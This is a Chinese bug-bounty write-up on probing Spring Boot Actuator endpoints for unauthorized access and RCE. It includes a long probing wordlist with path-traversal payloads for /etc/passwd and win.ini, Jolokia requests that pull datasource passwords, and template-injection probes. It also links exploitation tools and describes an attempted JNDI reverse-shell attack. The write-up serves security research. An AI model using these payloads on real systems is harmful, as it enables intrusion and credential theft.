记一次Springboot未授权到RCE
记一次后下手为慢无奖励的专属src挖掘,信息收集就不说了,反正就是那几套姿势,无非看谁的字典好使,谁花的时间多,谁心更细。
001—知已知彼

Spring Boot 1.x 版本默认内置路由的根路径以 / 开始,2.x 则统一以 /actuator 开始
有些程序员会自定义 /manage、/management 或 项目相关名称 为根路径
默认内置路由名字,如 /env 有时候也会被程序员修改,如修改成 /appenv
先来简单介绍一下常见的springboot常见部分接口的作用吧:
| /autoconfig |
提供了一份自动配置报告,记录哪些自动配置条件通过了,哪些没通过 |
| /configprops |
描述配置属性(包含默认值)如何注入 Bean |
| /beans |
描述应用程序上下文里全部的 Bean,以及它们的关系 |
| /dump |
获取线程活动的快照 |
| /env |
获取全部环境属性 |
| /env/{name} |
根据名称获取特定的环境属性值 |
| /health |
报告应用程序的健康指标,这些值由 HealthIndicator 的实现类提供 |
| /info |
获取应用程序的定制信息,这些信息由 info 打头的属性提供 |
| /mappings |
描述全部的 URI 路径,以及它们和控制器(包含 Actuator 端点)的映射关系 |
| /metrics |
报告各种应用程序度量信息,比如内存用量和 HTTP 请求计数 |
| /metrics/{name} |
报告指定名称的应用程序度量值 |
| /shutdown |
关闭应用程序,要求 endpoints.shutdown.enabled 设置为 true(默认为 false) |
| /trace |
提供基本的 HTTP 请求跟踪信息(时间戳、HTTP 头等) |
002—投石问路
下面是一些个人比较常用的接口字典:
(同时有个细节就是可能以下目录会存在于某个子文件夹下面,缘分靠自己爆破):
admin/
web/
gateway/
manage/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
| /
/
/%20/swagger-ui.html
/Swagger/ui/index
/acl/article?id=66
/acm
/actuator
/actuator/
/actuator/acm
/actuator/admin/swagger-ui.html
/actuator/api-docs
/actuator/api.html
/actuator/api/index.html
/actuator/api/swagger-ui.html
/actuator/api/v2/api-docs
/actuator/api/v2/swagger.json
/actuator/archaius
/actuator/archaius/actuator/nacosdiscovery
/actuator/article?id=${7*7}
/actuator/article?id=66
/actuator/auditevents
/actuator/auditevents/actuator/intergrationgraph
/actuator/autoconfig
/actuator/beans
/actuator/beans/actuator/jolokia
/actuator/beans1
/actuator/caches
/actuator/caches/actuator/refresh
/actuator/caches/cache
/actuator/channels
/actuator/conditions
/actuator/conditions/actuator/jolokia/list
/actuator/conditions1
/actuator/configprops
/actuator/configprops/actuator/nacos
/actuator/distv2/index.html
/actuator/docs
/actuator/druid/login.html
/actuator/dubbo-provider/distv2/index.html
/actuator/dump
/actuator/env
/actuator/env/actuator/liquibase
/actuator/env/java.home
/actuator/env/spring.jmx.enabled
/actuator/env/system
/actuator/features
/actuator/features/actuator/peripheral/swagger-ui.html
/actuator/flyway
/actuator/gateway
/actuator/h2-console
/actuator/health
/actuator/health/
/actuator/health/actuator/loggers
/actuator/health/nacos
/actuator/heapdump
/actuator/heapdump/actuator/loggers/nacos
/actuator/httptrace
/actuator/httptrace/actuator/mappings
/actuator/hystrix.stream
/actuator/hystrix.stream/*/actuator/swagger
/actuator/info
/actuator/info/actuator/metrics
/actuator/jolokia
/actuator/jolokia/*/actuator/static/swagger.json
/actuator/logfile
/actuator/logfile/actuator/sw/swagger-ui.html
/actuator/loggers
/actuator/loggers/
/actuator/loggers/actuator/metrics/nacos
/actuator/management/heapdump
/actuator/mappings
/actuator/mappings/actuator/monitor/conditions
/actuator/metrics
/actuator/metrics/
/actuator/metrics/actuator/monitor/env
/actuator/monitor/auditevents
/actuator/monitor/loggers
/actuator/nacos-config/actuator/swagger-resourcesce
/actuator/nacos-discovery/actuator/swagger-ui
/actuator/nacosconfig
/actuator/prometheus/actuator/swagger-dubbo/api-docs
/actuator/refresh/actuator/peripheral/v2/api-docs
/actuator/restart
/actuator/scheduledtasks
/actuator/scheduledtasks/actuator/monitor/mappings
/actuator/sentinel
/actuator/service-registry/actuator/prometheus
/actuator/sessions/
/actuator/sessions/actuator/swagger-ui.html
/actuator/swagger-ui/index.html
/actuator/template/swagger-ui.html
/actuator/threaddump
/actuator/threaddump/actuator/monitor/scheduledtasks
/actuator/trace
/actuator/user/swagger-ui.html
/api-docs
/api.html
/api/swagger-ui.html
/api/v2/login
/api/v2/swagger-resources
/api/v2/swagger-ui.html
/article?id=${7*7}
/auditevents
/autoconfig
/beans
/beans1
/caches
/channels
/clients
/clients/actuator/system/showOsInfo
/clients/all/actuator/tra
/clients/saveOrUpdate/actuator/trace
/cloudfoundryapplication
/conditions
/conditions1
/configprops
/distv2/index.html
/doc.html
/docs
/docs/
/druid/*/actuator/swagger/codes
/druid/api.html
/druid/basic.json
/druid/datasource.html
/druid/index.html
/druid/login.html
/druid/spring.html
/druid/sql.html
/druid/wall.html
/druid/webapp.html
/druid/websession.html
/druid/weburi.html
/dubbo-provider/distv2/index.html
/dump
/entity/all
/env
/env/java.home
/env/nacos
/env/spring
/env/spring.jmx.enabled
/error/actuator/monitor/threaddump
/eureka
/eureka/*/actuator/service-registry
/features
/flyway
/gateway/actuator
/gateway/actuator/auditevents
/gateway/actuator/beans
/gateway/actuator/conditions
/gateway/actuator/configprops
/gateway/actuator/env
/gateway/actuator/health
/gateway/actuator/heapdump
/gateway/actuator/httptrace
/gateway/actuator/hystrix.stream
/gateway/actuator/info
/gateway/actuator/jolokia
/gateway/actuator/logfile
/gateway/actuator/loggers
/gateway/actuator/mappings
/gateway/actuator/metrics
/gateway/actuator/scheduledtasks
/gateway/actuator/swagger-ui.html
/gateway/actuator/threaddump
/gateway/actuator/trace
/get
/get?serviceName=springboot2-nacos-discovery
/h2-console
/health
/heapdump
/heapdump.json
/httptrace
/hystrix
/hystrix.stream
/info
/intergrationgraph
/jolokia
/jolokia/exec/org.springframework.cloud.context.environment:name=environmentManager,type=EnvironmentManager/getProperty/spring.datasource.password
/jolokia/exec/org.springframework.cloud.context.environment:name=environmentManager,type=EnvironmentManager/getProperty/spring.datasource.url
/jolokia/list
/lastn/actuator/sessions
/libs/swaggerui
/liquibase
/log/view?filename=/etc/passwd&base=../../../../../../../../../../
/log/view?filename=/windows/win.ini&base=../../../../../../../../../../
/logfile
/loggers
/login/admin/swagger-ui.html
/manage/log/view?filename=/etc/passwd&base=../../../../../../../../../../
/manage/log/view?filename=/windows/win.ini&base=../../../../../../../../../../
/management/heapdump
/mappings
/metrics
/metrics/
/metrics/mem
/metrics/nacos
/monitor
/monitor/auditevents
/monitor/conditions
/monitor/env
/monitor/loggers
/monitor/mappings
/monitor/scheduledtasks
/monitor/threaddump
/nacos
/nacos/v1/cs/configs
/nacos/v1/cs/configs?dataId=Misplaced
/nacos/v1/ns/instance
/nacos/v1/ns/instance?serviceName=springboot2-nacos-discovery
/nacos/v2/cs/configs
/nacos/v2/cs/configs?dataId=Misplaced
/nacos/v2/ns/instance
/nacos/v2/ns/instance?serviceName=springboot2-nacos-discovery
/oauth/authorize/actuator/swagger/index.html
/oauth/check_token/actuator/swagger/static/index.html
/oauth/client/token/api-docs
/oauth/confirm_access/actuator/system/
/oauth/error/actuator/system/env
/oauth/get/token/api.html
/oauth/refresh/token/api/doc
/oauth/remove/token/api/index.html
/oauth/token/actuator/system/mappings
/oauth/token/list/api/swagger
/oauth/user/token/api/swagger-resources
/oauth/userinfo/api/swagger-ui.html
/peripheral/swagger-ui.html
/peripheral/v2/api-docs
/prometheus
/redis/keysSize/api/swagger/ui
/redis/memoryInfo/api/swaggerui
/refresh
/restart
/scheduledtasks
/services
/services/1
/services/api/v2/api-docs
/services/findAlls/api/v1/api-docs
/services/findOnes/api/v1/login
/services/granted/api/v1/swagger-resources
/services/saveOrUpdate/api/v1/swagger-ui.html
/sessions
/shutdown
/spring-security-oauth-resource/swagger-ui.html
/spring-security-rest/api/swagger-ui.html
/static/swagger.json
/sw/swagger-ui.html
/swagger
/swagger-dubbo/api-docs
/swagger-resources
/swagger-resources/actuator/shutdown
/swagger-resources/configuration/security
/swagger-resources/configuration/security/actuator/spring-security-oauth-resource/swagger-ui.html
/swagger-resources/configuration/ui
/swagger-resources/configuration/ui/actuator/spring-security-rest/api/swagger-ui.html
/swagger-ui
/swagger-ui.html
/swagger-ui.html
/swagger-ui.html/api/v2/swagger.json
/swagger-ui/html
/swagger-ui/index.html
/swagger/codes
/swagger/index.html
/swagger/static/index.html
/swagger/swagger-ui.html
/swagger/ui
/swagger/v1/swagger.json
/swagger/v2/swagger.json
/system/
/system/druid/index.html
/system/env
/system/mappings
/system/showOsInfo
/system/showProperties
/template/swagger-ui.html
/threaddump
/trace
/user/swagger-ui.html
/v1.1/swagger-ui.html
/v1.2/swagger-ui.html
/v1.3/swagger-ui.html
/v1.4/swagger-ui.html
/v1.5/swagger-ui.html
/v1.6/swagger-ui.html
/v1.7/swagger-ui.html
/v1.8/swagger-ui.html
/v1.9/swagger-ui.html
/v1/agent/self/actuator/system/showProperties
/v1/api-docs
/v1/catalog/service/app
/v1/catalog/services/actuator/threaddump
/v2.0/swagger-ui.html
/v2.1/swagger-ui.html
/v2.2/swagger-ui.html
/v2.3/swagger-ui.html
/v2/api-docs
/v2/api-docs?group=swagger接口文档
/v2/swagger.json
/v3/api-docs
/validata/code
/webjars/**/actuator/nacosconfig
/webpage/system/druid/index.html
/api/index.html
/api/v2/api-docs
/actuator/swagger-ui.html
/env/(name)
|
003—依样画瓢


目标存在很多未授权接口,就可能存在好几种方式的RCE漏洞

我一般遇到很多可访问的接口都先用工具过一下,因为工具可以简单帮忙判断是否存在利用条件,而不是一个一个接口去访问。
https://github.com/rabbitmask/SB-Actuator
https://github.com/0x727/SpringBootExploit
004—迷途知返
有一说一,我对上面可能存在的RCE的利用姿势都试了一遍,不知道是我人品太差了还是怎么滴,没有一个可以RCE,搞到大半夜我都开始怀疑人生。
复现参考文章:
https://github.com/LandGrey/SpringBootVulExploit

jolokia Realm JNDI RCE利用条件:

- 目标网站/jolokia/list 接口查看是否存在 type=MBeanFactory 和 createJNDIRealm 关键词 ☑️
- 目标可以请求攻击者的服务器(请求可出外网) ☑️ dnslog探测成功
这两个起初基础条件都符合啊,于是我就不信邪,继续刚这个RCE利用,参考复现文章搭建的利用环境,vps有http请求,但死活就是弹不回shell,于是开始怀疑人生重新检查复现步骤,步骤无错误!!!于是触发思考
1、利用JNDI 注入触发漏洞
2、会不会是版本问题?
3、是否也可以借鉴log4j漏洞复现?
